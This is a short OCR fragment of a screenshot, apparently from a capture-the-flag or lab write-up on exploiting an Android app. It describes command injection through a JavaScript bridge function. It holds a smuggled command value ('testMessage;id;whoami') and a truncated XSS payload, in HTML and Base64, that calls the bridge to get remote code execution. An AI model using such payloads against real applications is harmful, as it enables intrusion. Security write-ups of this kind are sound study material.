
command injection.
This means that we can call the
function with string input
postCowsayMessage()
such as the following to execute system
commands in context of the application.
testMessage;id;whoami
Getting RCE
To call the
via the XSS that we
postCowsayMessage
obtained earlier, we can use the following
payload.
HTML: <img src=x onerror="WebAppInterface.postCowsayM
Base64:  PGltZyBzcmM9eCBvbmVycm9yPSJXZWJBcHBJbnRlcmZh